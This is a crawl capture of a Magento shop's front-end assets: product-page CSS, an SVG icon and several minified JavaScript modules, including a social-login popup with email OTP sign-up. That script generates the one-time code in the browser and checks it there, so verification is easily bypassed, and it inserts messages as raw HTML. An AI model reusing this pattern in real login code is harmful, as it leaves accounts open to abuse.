.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
  }
  .sidebar-image {
    display: table;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_OtpSms/image/x.svg
body_size: -228
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.36222 0.181818L5.16477 3.61435L7.01207 0.181818H9.8054L6.96094 5.09091L9.8821 10H7.10156L5.16477 6.60582L3.25994 10H0.447443L3.36222 5.09091L0.549716 0.181818H3.36222Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -277
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/utils/main.min.js
body_size: -207
content:
define(function(require){'use strict';var utils={},_=require('underscore'),root=typeof self=='object'&&self.self===self&&self||typeof global=='object'&&global.global===global&&global||Function('return this')()||{};root._=_;return _.extend(utils,require('./arrays'),require('./compare'),require('./misc'),require('./objects'),require('./strings'),require('./template'));});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Mageplaza_SocialLogin/js/popup-otp.min.js
body_size: 3456
content:
define(['jquery','Magento_Customer/js/customer-data','mage/translate','matchMedia','mageplaza/core/jquery/popup'],function($,customerData,$t,mediaCheck){'use strict';$.widget('mageplaza.socialPopupOtpForm',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',headerMobileLink:'.mb-header-device .group-block',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',createBtn2:'.signupli .newcust',formLoginUrl:'',emailFormContainer:'.social-login.fake-email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createMobileFormContent:'.form-create-account.otp-email .fieldset',updateFormContent:'#otp-email__modal .email-modal-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',updateBtn:'.otp-email__popup .btn-update__email',resendBtn:'.otp-email__popup #resend-otp',closeOtpBtn:'#otp-email__modal .btn-close-modal',flagW:false,run:0,otp_random:'',otp_mobile_random:'',email:'',password:'',isMobile:false},_create:function(){var self=this;mediaCheck({media:'(max-width: 768px)',entry:function(){self.options.isMobile=true;},exit:function(){if($(self.options.createForm).length){self.options.isMobile=false;}else if($(self.options.createMobileFormContent).length){self.options.isMobile=true;}else{self.options.isMobile=false;}}});this.initObject();this.initLink();this.initObserve();window.fakeEmailCallback=function(type){self.options.fakeEmailType=type;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.createMobileFormContent=$(this.options.createMobileFormContent);this.updateFormContent=$(this.options.updateFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(self.options.headerLink);if(headerLink.length){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){el.addClass('social-login');el.attr('href',self.options.popup);el.attr('data-effect',self.options.popupEffect);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{if(!self.options.isMobile){self.showLogin();}}
event.preventDefault();});}});headerLink.magnificPopup({delegate:'a.social-login',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');if(this.st.el.is('a.social-login.newcust')||this.st.el.is('a.create-account-button.social-login')){this.st.closeMarkup=this.st.closeMarkup.replace('class="mfp-close"','class="mfp-close otp"').replace(/&#215;/g,'');}}},midClick:true});}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initUpdateObserve();this.initResendObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.updateBtn).on('click',this.showCreate.bind(this));$(this.options.closeOtpBtn).on('click',this.closeOtpModal.bind(this));$(this.options.createBtn2).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processSenderOtp.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processSenderOtp();}});},initUpdateObserve:function(){var self=this;$(this.options.updateBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initResendObserve:function(){var self=this;$(this.options.resendBtn).on('click',this.processResend.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processResend();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},showEmail:function(){this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.show();},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();if(this.createFormContainer.css("display")!=='none'){$(this.options.popup).addClass('sender-otp');if(this.options.isMobile){$("html").removeClass("overflow-hidden");$(".sticky-bottom .block-bottom").removeClass("active");}}
this.emailFormContainer.hide();},closeOtpModal:function(){this.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url==''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processSenderOtp:function(){if(!this.createForm.valid()){return;}
var self=this;$("#email_address_create_exists").removeClass('show');self.removeMsg(this.createFormContent,self.options.errorMsgClass);self.options.email=$(".otp-email #email_address_create").val();self.options.password=$(".otp-email #password-social").val();self.options.otp_random=self.makeId();var data={email:self.options.email},passwordData={email:self.options.email,password:self.options.password};if(self.checkExistEmail(data)){self.validatePassword(passwordData);$("#email_address_create_exists").addClass('show');return false;}else if(self.validatePassword(passwordData)){return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_random},dataType:'json',beforeSend:function(){$(".mfp-wrap").hide();self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processSenderOtpMobile:function(){var self=this;$(".form-create-account.otp-email #email_address_create_exists").removeClass('show');self.removeMsg(self.createMobileFormContent,self.options.errorMsgClass);self.options.email=$(".form-create-account.otp-email #email_address").val();self.options.otp_mobile_random=self.makeId();var data={email:self.options.email};if(self.checkExistEmail(data)){$(".form-create-account.otp-email #email_address_create_exists").addClass('show');return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_mobile_random},dataType:'json',beforeSend:function(){self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processCreate:function(){if(this.createForm.length){if(!this.createForm.valid()){return;}}else if(this.createMobileFormContent.length){if(!this.createMobileFormContent.valid()){return;}}else{return;}
var self=this,options=this.options,isMobile=this.options.isMobile,parameters=!isMobile?this.createForm.serialize():this.createMobileFormContent.serialize();self.removeMsg(self.updateFormContent,options.errorMsgClass);var otp_number=$("#otp_number").val();if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=(!isMobile?options.otp_random:options.otp_mobile_random)){$("#message_otp").html("OTP not match.");}else{return $.ajax({url:!isMobile?options.createFormUrl:window.location.origin+'/sociallogin/popup/create',type:'POST',data:parameters,beforeSend:function(){$("#message_otp").html("");$('#message_otp').addClass("modal_loading");}}).done(function(response){$('#message_otp').removeClass("modal_loading");if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.updateFormContent,response);if(isMobile){window.location.href=window.location.origin}else{window.location.reload(true);}}else{self.reloadCaptcha('create');self.addMsg(self.updateFormContent,response);self.removeLoading(self.updateFormContent);}});}},processResend:function(){var self=this;if(self.options.isMobile){self.options.otp_mobile_random=self.makeId();}else{self.options.otp_random=self.makeId();}
self.removeMsg(self.updateFormContent,self.options.errorMsgClass);$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.isMobile?self.options.otp_mobile_random:self.options.otp_random},dataType:'json',beforeSend:function(){$('#message_otp').addClass("modal_loading");},success:function(res){self.options.flagW=true;self.options.run=1;$('#message_otp').removeClass("modal_loading");if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},showPopup:function(){$('.email-modal-overlay').show();$('body').addClass('has-email__modal');$('#otp-email__modal').addClass('show');},closePopup:function(){$('.email-modal-overlay').hide();$('body').removeClass('has-email__modal');$('#otp-email__modal').removeClass('show');},validatePassword:function(data){var flag=false,self=this;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/validatePassword",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res.status){flag=res.status;self.reloadCaptcha('create');self.addMsg(self.createFormContent,res);}}});return flag;},checkExistEmail:function(data){var flag=false;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/checkEmail",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));}});return $.mageplaza.socialPopupOtpForm;});